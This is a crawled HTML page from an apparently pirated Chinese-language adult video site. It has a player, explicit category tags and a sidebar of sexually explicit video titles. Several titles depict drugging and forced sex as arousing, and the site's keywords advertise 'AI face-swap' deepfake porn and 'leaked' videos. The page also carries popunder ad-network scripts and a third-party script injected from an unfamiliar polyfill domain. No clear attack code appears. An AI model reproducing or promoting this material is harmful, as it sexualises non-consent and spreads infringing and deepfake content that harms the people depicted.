

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tianmei.cyou/vod/play/id/65168/sid/1/nid/1/
body_size: 6347
content:
<!doctype html>
<html>
<head>
<title>播放 むっちりヒップを魅せつけながら僕を誘惑してくる尻ブラ奥さん 篠田ゆう在线播放-watch onlie むっちりヒップを魅せつけながら僕を誘惑してくる尻ブラ奥さん 篠田ゆう-むっちりヒップを魅せつけながら僕を誘惑してくる尻ブラ奥さん 篠田ゆうdownload - tianmei.cyou 天美视频 免费成人视频站</title>
<meta name="title" content="tianmei.cyou 天美视频 免费成人视频站">
<meta name="description" content="免费下载むっちりヒップを魅せつけながら僕を誘惑してくる尻ブラ奥さん 篠田ゆう在线看，tianmei.cyou 天美视频 免费成人视频站" />
<meta name="keywords" content="中文字幕,AI换脸,麻豆视频,麻豆传媒,麻豆影视,麻豆原创,果冻传媒,天美传媒,星空传媒,蜜桃影像,精东影业,乐播传媒,乌鸦传媒,国产自拍,H小电影,网友自拍,国产小视频,情色资源,," />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">

<meta name="referrer" content="always"/> 
<meta name="referrer" content="never"/>

<meta property="og:url" content="https://tianmei.cyou" />
<meta property="og:type" content="video.movie" />
<meta property="og:title" content="むっちりヒップを魅せつけながら僕を誘惑してくる尻ブラ奥さん 篠田ゆう" />
<meta property="og:image" content="https://sha.lashayu.com/images/2023/08/26/zwzm1424.jpg" />
<meta property="og:description" content="免费下载むっちりヒップを魅せつけながら僕を誘惑してくる尻ブラ奥さん 篠田ゆう在线看" />
<meta property="og:video:url" content="https://tianmei.cyou/vod/play/id/65168/sid/1/nid/1/" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video:width" content="1280" />
<meta property="og:video:height" content="720" />
<meta property="video:duration" content="27:50" />

<link rel="icon" type="image/png" href="https://tianmei.cyou/template/default/images//icon.png" />
<link rel="stylesheet" type="text/css" href="https://tianmei.cyou/template/default/css/style.css?1" />
<link rel="stylesheet" type="text/css" href="https://tianmei.cyou/template/default/css/icon.css?1" />
<script src="https://tianmei.cyou/template/default/js/zepto.min.js?1"></script>

</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<div class="bar">
<div class="container">
<div class="menu">
<div class="dropdown">
<i class="icon icon-reorder"></i>
<div class="dropdown-content">
<a href="https://tianmei.cyou"><i class="icon icon-home"></i> 首页</a>

<a href="https://tianmei.cyou/vod/show/id/7.html"><i class="icon icon-fire"></i> 热门</a>
<a href="https://tianmei.cyou/vod/show/id/11.html"><i class="icon icon-thumbs-up"></i> 推荐</a>
<a href="https://tianmei.cyou/vod/show/id/16.html"><i class="icon icon-heart"></i> 喜欢</a>
<a href="https://www.seku.icu/" target="_blank"><i class="icon icon-bullseye"></i> 色站</a>
<a href='https://oorpg.com' target="_blank">    <i class="icon icon-link"></i> <span>美图</span></a>
<a href='https://youbook.icu' target="_blank">  <i class="icon icon-link"></i> <span>小说</span></a>
<a href="https://tianmei.cyou/vod/show/id/1/page/1/"><i class="icon icon-film"></i> #综合一区</a>

<a href="https://tianmei.cyou/vod/show/id/2/page/1/"><i class="icon icon-film"></i> #中字二区</a>
<a href="https://tianmei.cyou/vod/show/tag/主播/id/1.html"><i class="icon icon-film"></i> 主播</a>
<a href="https://tianmei.cyou/vod/show/tag/大奶/id/1.html"><i class="icon icon-film"></i> 大奶</a>
<a href="https://tianmei.cyou/vod/show/tag/诱惑/id/1.html"><i class="icon icon-film"></i> 诱惑</a>
<a href="https://tianmei.cyou/vod/show/tag/姐妹/id/1.html"><i class="icon icon-film"></i> 姐妹</a>
<a href="https://tianmei.cyou/vod/show/tag/老师/id/1.html"><i class="icon icon-film"></i> 老师</a>
<a href="https://tianmei.cyou/vod/show/tag/护士/id/1.html"><i class="icon icon-film"></i> 护士</a>
<a href="https://tianmei.cyou/vod/show/tag/调教/id/1.html"><i class="icon icon-film"></i> 调教</a>
<a href="https://tianmei.cyou/vod/show/tag/丝袜/id/1.html"><i class="icon icon-film"></i> 丝袜</a>
<a href="https://tianmei.cyou/vod/show/tag/淫荡/id/1.html"><i class="icon icon-film"></i> 淫荡</a>
<a href="https://tianmei.cyou/vod/show/tag/流出/id/1.html"><i class="icon icon-film"></i> 流出</a>
<a href="https://tianmei.cyou/vod/show/tag/潮吹/id/1.html"><i class="icon icon-film"></i> 潮吹</a>
<a href="https://tianmei.cyou/vod/show/tag/少妇/id/1.html"><i class="icon icon-film"></i> 少妇</a>
<a href="https://tianmei.cyou/vod/show/tag/美女/id/1.html"><i class="icon icon-film"></i> 美女</a>
<a href="https://tianmei.cyou/vod/show/tag/深喉/id/1.html"><i class="icon icon-film"></i> 深喉</a>
<a href="https://tianmei.cyou/vod/show/tag/颜射/id/1.html"><i class="icon icon-film"></i> 颜射</a>
<a href="https://tianmei.cyou/vod/show/tag/翘臀/id/1.html"><i class="icon icon-film"></i> 翘臀</a>
<a href="https://tianmei.cyou/vod/show/tag/空姐/id/1.html"><i class="icon icon-film"></i> 空姐</a>
<a href="https://tianmei.cyou/vod/show/tag/剧情/id/1.html"><i class="icon icon-film"></i> 剧情</a>
<a href="https://tianmei.cyou/vod/show/tag/骑乘/id/1.html"><i class="icon icon-film"></i> 骑乘</a>

</div>
</div>
</div>
<div class="logo">
<a href="https://tianmei.cyou"><img src="https://tianmei.cyou/template/default/images/logo.png?1"></a>
</div>
<div class="search">
<form id="search"   method="get" action="https://tianmei.cyou/vod/search.html">
<i class="icon icon-search"></i>
<input class="key" type="text" name="wd" placeholder="搜索免费视频" value="" />
<input class="but" type="submit" value="搜索" />
</form>
</div>
<div class="home">
<div class="dropdown">
<h2>
<!---<img class="face" src="/static/user.jpg" align="absmiddle">-->
<a href="https://tianmei.cyou"><i class="icon icon-home"></i>首页</a>
</h2>
<!---
<div class="dropdown-content">
<a href="https://tianmei.cyou"><i class="icon icon-home"></i> 网站首页</a>
<a href="/user/admin-reg.html"><i class="icon icon-user"></i> 免费注册</a>
<a href="/user/admin-login.html"><i class="icon icon-lock"></i> 会员登录</a>
</div>
-->
</div>
</div>
</div>
</div>

<div class="container">
<div id="class" style="padding:0px 10px;height:65px;overflow: hidden;" class="word">
<a href="https://tianmei.cyou"><i class="icon icon-home"></i> 首页</a>

<a href="https://tianmei.cyou/vod/show/id/2.html"><i class="icon icon-fire"></i> 热门</a>
<a href="https://tianmei.cyou/vod/show/id/13.html"><i class="icon icon-thumbs-up"></i> 推荐</a>
<a href="https://tianmei.cyou/vod/show/id/16.html"><i class="icon icon-heart"></i> 喜欢</a>
<a href="https://www.seku.icu/" target="_blank"><i class="icon icon-bullseye"></i> 色站</a>
<a href='https://oorpg.com' target="_blank">    <i class="icon icon-link"></i> <span>美图</span></a>
<a href='https://youbook.icu' target="_blank">  <i class="icon icon-link"></i> <span>小说</span></a>
<a href="https://tianmei.cyou/vod/show/id/1/page/1/"><i class="icon icon-film"></i> #综合一区</a>

<a href="https://tianmei.cyou/vod/show/id/2/page/1/"><i class="icon icon-film"></i> #中字二区</a>
<a href="https://tianmei.cyou/vod/show/tag/主播/id/1.html"><i class="icon icon-film"></i> 主播</a>
<a href="https://tianmei.cyou/vod/show/tag/大奶/id/1.html"><i class="icon icon-film"></i> 大奶</a>
<a href="https://tianmei.cyou/vod/show/tag/诱惑/id/1.html"><i class="icon icon-film"></i> 诱惑</a>
<a href="https://tianmei.cyou/vod/show/tag/姐妹/id/1.html"><i class="icon icon-film"></i> 姐妹</a>
<a href="https://tianmei.cyou/vod/show/tag/老师/id/1.html"><i class="icon icon-film"></i> 老师</a>
<a href="https://tianmei.cyou/vod/show/tag/护士/id/1.html"><i class="icon icon-film"></i> 护士</a>
<a href="https://tianmei.cyou/vod/show/tag/调教/id/1.html"><i class="icon icon-film"></i> 调教</a>
<a href="https://tianmei.cyou/vod/show/tag/丝袜/id/1.html"><i class="icon icon-film"></i> 丝袜</a>
<a href="https://tianmei.cyou/vod/show/tag/淫荡/id/1.html"><i class="icon icon-film"></i> 淫荡</a>
<a href="https://tianmei.cyou/vod/show/tag/流出/id/1.html"><i class="icon icon-film"></i> 流出</a>
<a href="https://tianmei.cyou/vod/show/tag/潮吹/id/1.html"><i class="icon icon-film"></i> 潮吹</a>
<a href="https://tianmei.cyou/vod/show/tag/少妇/id/1.html"><i class="icon icon-film"></i> 少妇</a>
<a href="https://tianmei.cyou/vod/show/tag/美女/id/1.html"><i class="icon icon-film"></i> 美女</a>
<a href="https://tianmei.cyou/vod/show/tag/深喉/id/1.html"><i class="icon icon-film"></i> 深喉</a>
<a href="https://tianmei.cyou/vod/show/tag/颜射/id/1.html"><i class="icon icon-film"></i> 颜射</a>
<a href="https://tianmei.cyou/vod/show/tag/翘臀/id/1.html"><i class="icon icon-film"></i> 翘臀</a>
<a href="https://tianmei.cyou/vod/show/tag/空姐/id/1.html"><i class="icon icon-film"></i> 空姐</a>
<a href="https://tianmei.cyou/vod/show/tag/剧情/id/1.html"><i class="icon icon-film"></i> 剧情</a>
<a href="https://tianmei.cyou/vod/show/tag/骑乘/id/1.html"><i class="icon icon-film"></i> 骑乘</a>

</div>


<div class="container">
<div class="left">
<div class="box">
<div class="player">
 <script>
var timestamp = (new Date()).valueOf();
var uul =  'https://vip8.3sybf.com/20230825/19qQpvVE/index.m3u8'+'m3u8文件';   
  uul = uul.match(/http(\S*)m3u8文件/)[1];
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
document.documentElement.style.overflowY ='hidden';
document.write('<div class="player-wrapper" id="main-body" style="position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 10001;filter: alpha(opacity=60);background-color: #000;">');
document.write('<iframe  src="https://lajiaoapi.com/watch?url=http');
var timestamp = Date.parse(new Date());
  document.write(uul+"?"+timestamp);
document.write('" frameborder="0" scrolling="no" width="100%" height="100%"></iframe></div>');
  }else{
document.write('<iframe id="video" src="https://lajiaoapi.com/watch?url=http');
var timestamp = Date.parse(new Date());
  document.write(uul+"?"+timestamp);
document.write('" height="100%" width="100%" frameborder="0" scrolling="no" allow="autoplay" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>');   
 }
 </script>  
 

</div>
<!--
<div vid=" " class="logs">
<li type="zan"><i class="icon icon-thumbs-up"></i><span>赞0</span></li>
<li type="cai"><i class="icon icon-thumbs-down"></i><span>踩0</span></li>
<li type="like"><i class="icon icon-heart"></i><span>喜欢0</span></li>
<li id="download" type="down"><i class="icon icon-spinner icon-spin"></i><span>下载</span></li>
<li type="share"><i class="icon icon-share-sign"></i><span>分享</span></li>
<li type="full"><i class="icon icon-fullscreen"></i><span>全屏</span></li>
</div>
-->
              
              
              
<div class="share">
<h2>点击下面的按钮分享网页给好友</h2>
<li site="twitter"><i class="icon icon-twitter-sign"></i></li>
<li site="facebook"><i class="icon icon-facebook-sign"></i></li>
<li site="weibo"><i class="icon icon-weibo"></i></li>
<li site="linkedin"><i class="icon icon-linkedin-sign"></i></li>
<li site="tumblr"><i class="icon icon-tumblr-sign"></i></li>
<li site="pinterest"><i class="icon icon-pinterest-sign"></i></li>
<li site="qrcode"><i class="icon icon-qrcode"></i></li>
</div>
<h1> 正在播放:むっちりヒップを魅せつけながら僕を誘惑してくる尻ブラ奥さん 篠田ゆう</h1>
</div>

 <script>
var key=window.location.href; 
var reg = RegExp(/embed/);
if(reg.exec(key)){
document.write('');
}else{
    
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
 document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4673330&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script>');
document.write('<ins id="977787" data-width="300" data-height="112"><\/ins>');
document.write('<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":977787});<\/script>');
 
}else {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4673328&size=900x250" width="900" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
document.write(' ');
}
                  
}
 </script> 
              
              
<!--
<div class="box">
    
<div id="loading"><div class="loading"></div>载入中。。。</div>
<div class="user">
<div class="face">
<img id="face" src="/static/user.jpg" align="absmiddle">
</div>
<div class="intro">
<span id="name" class="name">请登录</span>
<span id="cname" class="city">(火星网友)</span>
<span class="date"></span>
</div>
</div>
<form id="form_post" method="post" onsubmit="return false;">
<input id="father" name="father" type="hidden" value="">
<input id="vid" name="vid" type="hidden" value="680766">
<input id="code" name="code" type="hidden" value="1651220682">
<textarea id="editor" class="editor enter" name="content" placeholder=""></textarea>
<div id="editor_vote">
<ul style="margin-top:10px;">
<li><input type="text" name="vote[]" placeholder="Item1" autocomplete="off"><i onclick="$(this).parent().remove()">&#x2716;</i></li>
<li><input type="text" name="vote[]" placeholder="Item2" autocomplete="off"><i onclick="$(this).parent().remove()">&#x2716;</i></li>
</ul>
<div style="margin:10px 0px 20px 0px">
<a href="javascript:;" class="red" onclick="addvote()">+增加一项</a> 最多九项 , <a class="blue" href="javascript:;" onclick="$('#editor_vote input').val('');$('#editor_vote').toggleClass('show');"> 移除投票</a>
</div><hr>
</div>

<div class="post_button">
<span class="button_emoji"><i class="icon icon-smile"></i> 表情</span>
<span class="button_file"><i class="icon icon-upload-alt"></i> 文件<input class="upload" type="file" name="file" id="upload" multiple></span>
<span class="button_vote"><i class="icon icon-bar-chart"></i> 投票</span>
<span class="post_submit"><i class="icon icon-ok"></i> 提交</span>
</div>
<hr>
<div id="editor_emoji"></div>
<div id="editor_file"></div>
</form>
</div>-->


              
</div>
<div class="right">
<div class="list_box">
         
<ul class="t2"><a title="清纯护理师希岛爱里遭春药中毒大叔病患强吻，肉棒插入后彻底堕落 IPZZ-155" href="/vod/play/id/138155/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/6db1968ea8414e9898e7243098c506c8.jpg" alt="清纯护理师希岛爱里遭春药中毒大叔病患强吻，肉棒插入后彻底堕落 IPZZ-155" title="清纯护理师希岛爱里遭春药中毒大叔病患强吻，肉棒插入后彻底堕落 IPZZ-155">
</li>
<li class="title">清纯护理师希岛爱里遭春药中毒大叔病患强吻，肉棒插入后彻底堕落 IPZZ-155</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/138155/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-24</span></li>
</ul>
 
<ul class="t2"><a title="与儿子好友偷情5年 沉迷年轻肉体中出快感 吹石玲奈 JUQ-709" href="/vod/play/id/138154/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/8c9f398ae50a1c803e5e3844065a5b28.jpg" alt="与儿子好友偷情5年 沉迷年轻肉体中出快感 吹石玲奈 JUQ-709" title="与儿子好友偷情5年 沉迷年轻肉体中出快感 吹石玲奈 JUQ-709">
</li>
<li class="title">与儿子好友偷情5年 沉迷年轻肉体中出快感 吹石玲奈 JUQ-709</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/138154/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-24</span></li>
</ul>
 
<ul class="t2"><a title="天海翼真空誘惑小惡魔不倫旅行，無時無刻激吻挑逗，隨時引爆慾火 MEYD-874" href="/vod/play/id/138153/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/957be149decd91d2213fda0321c8c921.jpg" alt="天海翼真空誘惑小惡魔不倫旅行，無時無刻激吻挑逗，隨時引爆慾火 MEYD-874" title="天海翼真空誘惑小惡魔不倫旅行，無時無刻激吻挑逗，隨時引爆慾火 MEYD-874">
</li>
<li class="title">天海翼真空誘惑小惡魔不倫旅行，無時無刻激吻挑逗，隨時引爆慾火 MEYD-874</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/138153/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-24</span></li>
</ul>
 
<ul class="t2"><a title="佐田茉莉子JUQ-799：与儿子好友5年禁忌炮友，沉溺年轻肉体的中出狂欢！" href="/vod/play/id/138152/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/a7bff095d1fabddd105323f57d9474b0.jpg" alt="佐田茉莉子JUQ-799：与儿子好友5年禁忌炮友，沉溺年轻肉体的中出狂欢！" title="佐田茉莉子JUQ-799：与儿子好友5年禁忌炮友，沉溺年轻肉体的中出狂欢！">
</li>
<li class="title">佐田茉莉子JUQ-799：与儿子好友5年禁忌炮友，沉溺年轻肉体的中出狂欢！</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/138152/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-24</span></li>
</ul>
 
<ul class="t2"><a title="松本翔子JUQ-576：沉沦儿子死党5年内射调教！贪恋鲜肉粗暴侵犯，背德肉体高潮实录" href="/vod/play/id/138151/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/11a3500691f91dffe37d48fb3a1ddd3d.jpg" alt="松本翔子JUQ-576：沉沦儿子死党5年内射调教！贪恋鲜肉粗暴侵犯，背德肉体高潮实录" title="松本翔子JUQ-576：沉沦儿子死党5年内射调教！贪恋鲜肉粗暴侵犯，背德肉体高潮实录">
</li>
<li class="title">松本翔子JUQ-576：沉沦儿子死党5年内射调教！贪恋鲜肉粗暴侵犯，背德肉体高潮实录</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/138151/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-24</span></li>
</ul>
 
<ul class="t2"><a title="栗山莉绪：出轨被抓包，小姨嘴上责备却高潮不断！JUQ-415" href="/vod/play/id/138150/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/c5f721da6738178823007fd7def70725.jpg" alt="栗山莉绪：出轨被抓包，小姨嘴上责备却高潮不断！JUQ-415" title="栗山莉绪：出轨被抓包，小姨嘴上责备却高潮不断！JUQ-415">
</li>
<li class="title">栗山莉绪：出轨被抓包，小姨嘴上责备却高潮不断！JUQ-415</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/138150/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-24</span></li>
</ul>
 
<ul class="t2"><a title="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…" href="/vod/play/id/137998/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260122-1/af0d0cf3ea2abfd41965e00a37fa6ee7.jpg" alt="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…" title="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…">
</li>
<li class="title">儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/137998/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-23</span></li>
</ul>
 
<ul class="t2"><a title="人妻秘书冲宫那美激情湿身：黑丝吊带下的汗水与热吻 JUQ-378" href="/vod/play/id/137997/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/751bc9526a4cdb660a77a3d9c89e94ff.jpg" alt="人妻秘书冲宫那美激情湿身：黑丝吊带下的汗水与热吻 JUQ-378" title="人妻秘书冲宫那美激情湿身：黑丝吊带下的汗水与热吻 JUQ-378">
</li>
<li class="title">人妻秘书冲宫那美激情湿身：黑丝吊带下的汗水与热吻 JUQ-378</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/137997/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-23</span></li>
</ul>
 
<ul class="t2"><a title="【IPZZ-088】樱空桃 巨尻骑乘榨干最后一滴！按摩店淫语挑逗×骑乘位连续高潮 中出性欲大解放" href="/vod/play/id/137996/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/3bf8fd19b5708d505a915458e2f2a08d.jpg" alt="【IPZZ-088】樱空桃 巨尻骑乘榨干最后一滴！按摩店淫语挑逗×骑乘位连续高潮 中出性欲大解放" title="【IPZZ-088】樱空桃 巨尻骑乘榨干最后一滴！按摩店淫语挑逗×骑乘位连续高潮 中出性欲大解放">
</li>
<li class="title">【IPZZ-088】樱空桃 巨尻骑乘榨干最后一滴！按摩店淫语挑逗×骑乘位连续高潮 中出性欲大解放</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/137996/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-23</span></li>
</ul>
 
<ul class="t2"><a title="悠闲人妻温泉之旅：持续双人中出榨精狂欢！神宫寺奈绪、竹内有纪主演 JUQ-614" href="/vod/play/id/137995/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/483c5bc88f6bfe327b72464d0a86ef93.jpg" alt="悠闲人妻温泉之旅：持续双人中出榨精狂欢！神宫寺奈绪、竹内有纪主演 JUQ-614" title="悠闲人妻温泉之旅：持续双人中出榨精狂欢！神宫寺奈绪、竹内有纪主演 JUQ-614">
</li>
<li class="title">悠闲人妻温泉之旅：持续双人中出榨精狂欢！神宫寺奈绪、竹内有纪主演 JUQ-614</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/137995/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-23</span></li>
</ul>
 
<ul class="t2"><a title="梦实香苗：从好女人到痴虐高潮，初次风俗痴女诱惑 MEYD-885" href="/vod/play/id/137994/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/467c82217b6a6559626a21eeafeba98d.jpg" alt="梦实香苗：从好女人到痴虐高潮，初次风俗痴女诱惑 MEYD-885" title="梦实香苗：从好女人到痴虐高潮，初次风俗痴女诱惑 MEYD-885">
</li>
<li class="title">梦实香苗：从好女人到痴虐高潮，初次风俗痴女诱惑 MEYD-885</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/137994/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-23</span></li>
</ul>
 
<ul class="t2"><a title="素人淫荡水手服美少女无套中出性爱实录！MDTM-811" href="/vod/play/id/137993/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://s.lasha250923.top/upload/vod/20260123-1/c153784afe95edf2c43a1d4b382893e5.jpg" alt="素人淫荡水手服美少女无套中出性爱实录！MDTM-811" title="素人淫荡水手服美少女无套中出性爱实录！MDTM-811">
</li>
<li class="title">素人淫荡水手服美少女无套中出性爱实录！MDTM-811</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/137993/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-23</span></li>
</ul>
   
 
</div>
</div>
</div>
 
 
 
 
 <script>
              var key=window.location.href; 
              var reg = RegExp(/embed/);
              if(reg.exec(key)){
document.write(' ');
               }else{
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4673334&capping=0"><\/script>');
                }
  </script> 
              
              
<div class="top">
    <script>
                var key=window.location.href; 
              var reg = RegExp(/embed/);
              if(reg.exec(key)){
document.write(' ');
               }else{
 document.write('<li><i class="icon icon-arrow-up"></i>顶部</li>');
               }
              </script> 

</div>
 
<div class="footer">
<div>
<p>警告：本站拒绝18岁以下访问 ! !</p>
<p>Warning: this site contains adult content, which is less than 18 years old! !</p>
<p>本站所有资源采集自网络，如有侵权请联系删除。</p>
<p>If there is any infringement, please contact to delete</p>
<p> </p>
<a href="https://tianmei.cyou"><img src="https://tianmei.cyou/template/default/images/logo.png?1"></a>
</div>
</div>
 <script src="https://tianmei.cyou/template/default/js/main.js?1"></script>
 


              <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4673336"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544e2fa77c601539"></script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3aabe468ae79f3',t:'MTc2OTM3NDUyNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 